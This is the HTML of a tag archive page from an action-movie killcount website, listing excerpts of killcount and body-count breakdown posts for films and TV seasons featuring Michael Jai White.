<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-michael-jai-white tag-1054 wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				Michael Jai White			</h1>

					</header><!-- .page-header -->
		<article id="post-39830" class="post-39830 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-hostile-takeover tag-killcount tag-michael-jai-white tag-satan-claus" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/hostile-takeover-2025-killcount/" rel="bookmark">Hostile Takeover (2025) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/hostile-takeover-2025-killcount/" title="3:00 am" rel="bookmark"><time class="entry-date published" datetime="2025-08-28T03:00:29-06:00" itemprop="datePublished">August 28, 2025</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/satan-claus/" title="View all posts by Satan Claus" rel="author" itemprop="url"><span class="author-name" itemprop="name">Satan Claus</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/hostile-takeover-2025-killcount/">
						<img fetchpriority="high" width="400" height="630" src="https://allouttabubblegum.com/wp-content/uploads/2025/08/Hostile-Takeover-poster-e1756445716241.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<h2 style="color: #ffff00;">Hostile Takeover (2025) Killcount by Satan Claus</h2>
<p>Starring <a href="https://allouttabubblegum.com/michael-jai-white-killcounts/"><strong>Michael Jai White</strong></a></p>
<p class="read-more-container"><a title="Hostile Takeover (2025) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/hostile-takeover-2025-killcount/#more-39830">Read more<span class="screen-reader-text">Hostile Takeover (2025) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/hostile-takeover/" rel="tag">Hostile Takeover</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/michael-jai-white/" rel="tag">Michael Jai White</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/hostile-takeover-2025-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="39830 https://allouttabubblegum.com/new-home/?p=39830">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-36301" class="post-36301 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-body-count-breakdown tag-gregglop09 tag-killcount tag-michael-jai-white tag-one-shot-duology tag-satan-claus tag-scott-adkins tag-tom-berenger" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/one-more-shot-2024-killcount-body-count-breakdown/" rel="bookmark">One More Shot (2024) Killcount &#038; Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/one-more-shot-2024-killcount-body-count-breakdown/" title="5:47 pm" rel="bookmark"><time class="updated" datetime="2024-07-05T03:30:55-06:00" itemprop="dateModified">July 5, 2024</time><time class="entry-date published" datetime="2024-06-01T17:47:24-06:00" itemprop="datePublished">June 1, 2024</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/satan-claus/" title="View all posts by Satan Claus" rel="author" itemprop="url"><span class="author-name" itemprop="name">Satan Claus</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/one-more-shot-2024-killcount-body-count-breakdown/">
						<img width="400" height="533" src="https://allouttabubblegum.com/wp-content/uploads/2024/06/One-More-Shot-poster-scaled-e1717288239601.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<h2><span style="color: #ffff00;">One More Shot (2024) Killcount by Satan Claus</span></h2>
<p>Starring <strong><a href="https://allouttabubblegum.com/scott-adkins-killcounts/">Scott Adkins</a></strong></p>
<p class="read-more-container"><a title="One More Shot (2024) Killcount &#038; Body Count Breakdown" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/one-more-shot-2024-killcount-body-count-breakdown/#more-36301">Read more<span class="screen-reader-text">One More Shot (2024) Killcount &#038; Body Count Breakdown</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/gregglop09/" rel="tag">Gregglop09</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/michael-jai-white/" rel="tag">Michael Jai White</a>, <a href="https://allouttabubblegum.com/new-home/tag/one-shot-duology/" rel="tag">One Shot Duology</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a>, <a href="https://allouttabubblegum.com/new-home/tag/scott-adkins/" rel="tag">Scott Adkins</a>, <a href="https://allouttabubblegum.com/new-home/tag/tom-berenger/" rel="tag">Tom Berenger</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/one-more-shot-2024-killcount-body-count-breakdown/#respond"><span class="dsq-postid" data-dsqidentifier="36301 https://allouttabubblegum.com/?p=36301">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-32820" class="post-32820 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-action-movie-breakdown tag-amb tag-as-good-as-dead tag-michael-jai-white tag-rutledal tag-tom-berenger" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/amb-as-good-as-dead-2022/" rel="bookmark">AMB: As Good As Dead (2022)</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/amb-as-good-as-dead-2022/" title="9:26 am" rel="bookmark"><time class="entry-date published" datetime="2023-11-17T09:26:20-06:00" itemprop="datePublished">November 17, 2023</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/rutledal/" title="View all posts by Stein Rutledal" rel="author" itemprop="url"><span class="author-name" itemprop="name">Stein Rutledal</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/amb-as-good-as-dead-2022/">
						<img width="400" height="597" src="https://allouttabubblegum.com/wp-content/uploads/2023/07/MV5BZjcxMWVlMTQtZWRmZS00ZGE0LTliNzEtYTIyNmQxZTA1ZTcxXkEyXkFqcGdeQXVyNzEwMjYxMjQ@._V1_-e1705662615216.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />
					</a>
				</div>
			<div class="entry-summary" itemprop="text">
				<p>[THE CHALK-OUTLINE] As Good As Dead (2022): Breakdown by Rutledal An ex-cop living in hiding takes a young boy under his wing, but when his past comes back to haunt him he’s forced to save the boy and fight for his life. [THE GOOD, THE BAD, AND THEIR BADASSITUDE] THE HEROES: Michael Jai White as &#8230; <a title="AMB: As Good As Dead (2022)" class="read-more" href="https://allouttabubblegum.com/new-home/amb-as-good-as-dead-2022/">Read more<span class="screen-reader-text">AMB: As Good As Dead (2022)</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/action-movie-breakdown/" rel="tag">Action Movie Breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/amb/" rel="tag">AMB</a>, <a href="https://allouttabubblegum.com/new-home/tag/as-good-as-dead/" rel="tag">as good as dead</a>, <a href="https://allouttabubblegum.com/new-home/tag/michael-jai-white/" rel="tag">Michael Jai White</a>, <a href="https://allouttabubblegum.com/new-home/tag/rutledal/" rel="tag">Rutledal</a>, <a href="https://allouttabubblegum.com/new-home/tag/tom-berenger/" rel="tag">Tom Berenger</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/amb-as-good-as-dead-2022/#respond"><span class="dsq-postid" data-dsqidentifier="32820 https://allouttabubblegum.com/?p=32820">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-32764" class="post-32764 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-as-good-as-dead tag-killcount tag-michael-jai-white tag-rutledal" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/kc-as-good-as-dead-2022/" rel="bookmark">As Good As Dead (2022) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/kc-as-good-as-dead-2022/" title="4:48 pm" rel="bookmark"><time class="updated" datetime="2024-04-26T07:07:34-06:00" itemprop="dateModified">April 26, 2024</time><time class="entry-date published" datetime="2023-08-08T16:48:37-06:00" itemprop="datePublished">August 8, 2023</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/rutledal/" title="View all posts by Stein Rutledal" rel="author" itemprop="url"><span class="author-name" itemprop="name">Stein Rutledal</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/kc-as-good-as-dead-2022/">
						<img width="400" height="597" src="https://allouttabubblegum.com/wp-content/uploads/2023/07/MV5BZjcxMWVlMTQtZWRmZS00ZGE0LTliNzEtYTIyNmQxZTA1ZTcxXkEyXkFqcGdeQXVyNzEwMjYxMjQ@._V1_-e1705662615216.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<h2><span style="color: #ffff00;">As Good As Dead (2022) Killcount</span></h2>
<p>Starring <strong><a href="https://allouttabubblegum.com/michael-jai-white-killcounts/">Michael Jai White</a></strong></p>
<p class="read-more-container"><a title="As Good As Dead (2022) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/kc-as-good-as-dead-2022/#more-32764">Read more<span class="screen-reader-text">As Good As Dead (2022) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/as-good-as-dead/" rel="tag">as good as dead</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/michael-jai-white/" rel="tag">Michael Jai White</a>, <a href="https://allouttabubblegum.com/new-home/tag/rutledal/" rel="tag">Rutledal</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/kc-as-good-as-dead-2022/#respond"><span class="dsq-postid" data-dsqidentifier="32764 https://allouttabubblegum.com/?p=32764">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-31419" class="post-31419 post type-post status-publish format-standard hentry category-recent-breakdowns tag-arrow tag-arrowverse tag-body-count-breakdown tag-gregglop09 tag-michael-jai-white tag-series" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/arrow-season-7-body-count-breakdown/" rel="bookmark">Arrow Season 7 Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/arrow-season-7-body-count-breakdown/" title="8:01 am" rel="bookmark"><time class="updated" datetime="2024-04-26T08:09:17-06:00" itemprop="dateModified">April 26, 2024</time><time class="entry-date published" datetime="2023-04-22T08:01:49-06:00" itemprop="datePublished">April 22, 2023</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/bananajuice/" title="View all posts by Bananajuice" rel="author" itemprop="url"><span class="author-name" itemprop="name">Bananajuice</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>⟻ Season 6 Season 8 ⟼ Arrow Season 7 (2018-2019) Body Count Breakdown by Gregglop09 [Character Kills] Ricardo Diaz/Dragon (Kirk Acevedo): 28 Rene Ramirez/Wild Dog (Rick Gonzalez): 26 Emiko Adachi Queen/Green Arrow II (Sea Shimooka): 19 Oliver Jonas “Ollie” Queen/Green Arrow I (Stephen Amell): 13 A.R.G.U.S. Agent John Thomas “Dig” Diggle/Spartan (David Ramsey): 11 Felicity &#8230; <a title="Arrow Season 7 Body Count Breakdown" class="read-more" href="https://allouttabubblegum.com/new-home/arrow-season-7-body-count-breakdown/">Read more<span class="screen-reader-text">Arrow Season 7 Body Count Breakdown</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/arrow/" rel="tag">Arrow</a>, <a href="https://allouttabubblegum.com/new-home/tag/arrowverse/" rel="tag">Arrowverse</a>, <a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/gregglop09/" rel="tag">Gregglop09</a>, <a href="https://allouttabubblegum.com/new-home/tag/michael-jai-white/" rel="tag">Michael Jai White</a>, <a href="https://allouttabubblegum.com/new-home/tag/series/" rel="tag">Series</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/arrow-season-7-body-count-breakdown/#respond"><span class="dsq-postid" data-dsqidentifier="31419 https://allouttabubblegum.com/?p=31419">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-31217" class="post-31217 post type-post status-publish format-standard hentry category-recent-breakdowns tag-arrow tag-arrowverse tag-body-count-breakdown tag-michael-jai-white tag-red-genghis tag-series" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/arrow-season-2-body-count-breakdown/" rel="bookmark">Arrow Season 2 Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/arrow-season-2-body-count-breakdown/" title="4:50 am" rel="bookmark"><time class="updated" datetime="2025-03-29T06:20:27-06:00" itemprop="dateModified">March 29, 2025</time><time class="entry-date published" datetime="2023-03-25T04:50:53-06:00" itemprop="datePublished">March 25, 2023</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/bananajuice/" title="View all posts by Bananajuice" rel="author" itemprop="url"><span class="author-name" itemprop="name">Bananajuice</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>⟻ Season 1 Season 3 ⟼ Arrow Season 2 (2013-2014) Body Count Breakdown by Red Genghis [Character Kills] ASIS Agent Slade Joseph Wilson/Deathstroke (Manu Bennett): 34 Barton Mathis/The Dollmaker (Michael Eklund): 10 Oliver Jonas “Ollie” Queen/The Arrow (Stephen Amell): 10 Dr. I. Vasak (Danny Dworkis): 6 Cyrus Gold/The Acolyte (Graham Shiels): 6 Helena Rosa Bertinelli/The &#8230; <a title="Arrow Season 2 Body Count Breakdown" class="read-more" href="https://allouttabubblegum.com/new-home/arrow-season-2-body-count-breakdown/">Read more<span class="screen-reader-text">Arrow Season 2 Body Count Breakdown</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/arrow/" rel="tag">Arrow</a>, <a href="https://allouttabubblegum.com/new-home/tag/arrowverse/" rel="tag">Arrowverse</a>, <a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/michael-jai-white/" rel="tag">Michael Jai White</a>, <a href="https://allouttabubblegum.com/new-home/tag/red-genghis/" rel="tag">Red Genghis</a>, <a href="https://allouttabubblegum.com/new-home/tag/series/" rel="tag">Series</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/arrow-season-2-body-count-breakdown/#respond"><span class="dsq-postid" data-dsqidentifier="31217 https://allouttabubblegum.com/?p=31217">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-31058" class="post-31058 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-black-dynamite tag-killcount tag-michael-jai-white tag-satan-claus" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/black-dynamite-2009-killcount/" rel="bookmark">Black Dynamite (2009) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/black-dynamite-2009-killcount/" title="6:25 pm" rel="bookmark"><time class="updated" datetime="2023-02-11T18:46:33-06:00" itemprop="dateModified">February 11, 2023</time><time class="entry-date published" datetime="2023-02-11T18:25:42-06:00" itemprop="datePublished">February 11, 2023</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/satan-claus/" title="View all posts by Satan Claus" rel="author" itemprop="url"><span class="author-name" itemprop="name">Satan Claus</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/black-dynamite-2009-killcount/">
						<img width="400" height="609" src="https://allouttabubblegum.com/wp-content/uploads/2023/02/Black-Dynamite-poster-e1676186540187.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2023/02/Black-Dynamite-poster-e1676186540187.jpeg 400w, https://allouttabubblegum.com/wp-content/uploads/2023/02/Black-Dynamite-poster-e1676186540187-197x300.jpeg 197w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>Black Dynamite (2009)</strong></p>
<p>Starring <strong><a href="https://allouttabubblegum.com/michael-jai-white-killcounts/">Michael Jai White</a></strong></p>
<p class="read-more-container"><a title="Black Dynamite (2009) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/black-dynamite-2009-killcount/#more-31058">Read more<span class="screen-reader-text">Black Dynamite (2009) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/black-dynamite/" rel="tag">Black Dynamite</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/michael-jai-white/" rel="tag">Michael Jai White</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/black-dynamite-2009-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="31058 https://allouttabubblegum.com/?p=31058">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-29114" class="post-29114 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-falcon-rising tag-killcount tag-michael-jai-white tag-satan-claus" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/falcon-rising-2014-killcount/" rel="bookmark">Falcon Rising (2014) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/falcon-rising-2014-killcount/" title="9:17 am" rel="bookmark"><time class="updated" datetime="2022-09-07T17:20:23-06:00" itemprop="dateModified">September 7, 2022</time><time class="entry-date published" datetime="2022-08-08T09:17:02-06:00" itemprop="datePublished">August 8, 2022</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/satan-claus/" title="View all posts by Satan Claus" rel="author" itemprop="url"><span class="author-name" itemprop="name">Satan Claus</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/falcon-rising-2014-killcount/">
						<img width="400" height="592" src="https://allouttabubblegum.com/wp-content/uploads/2022/08/MV5BMjA1OTkyMzUyN15BMl5BanBnXkFtZTgwNjI0MTUzMjE@._V1_FMjpg_UX1000_-e1659975071281.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2022/08/MV5BMjA1OTkyMzUyN15BMl5BanBnXkFtZTgwNjI0MTUzMjE@._V1_FMjpg_UX1000_-e1659975071281.jpg 400w, https://allouttabubblegum.com/wp-content/uploads/2022/08/MV5BMjA1OTkyMzUyN15BMl5BanBnXkFtZTgwNjI0MTUzMjE@._V1_FMjpg_UX1000_-e1659975071281-203x300.jpg 203w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>Falcon Rising (2014)</strong></p>
<p>Starring <strong><a href="https://allouttabubblegum.com/michael-jai-white-killcounts/">Michael Jai White</a></strong></p>
<p class="read-more-container"><a title="Falcon Rising (2014) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/falcon-rising-2014-killcount/#more-29114">Read more<span class="screen-reader-text">Falcon Rising (2014) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/falcon-rising/" rel="tag">Falcon Rising</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/michael-jai-white/" rel="tag">Michael Jai White</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/falcon-rising-2014-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="29114 https://allouttabubblegum.com/?p=29114">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-26459" class="post-26459 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-jawsunleashed tag-killcount tag-michael-jai-white tag-the-commando" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
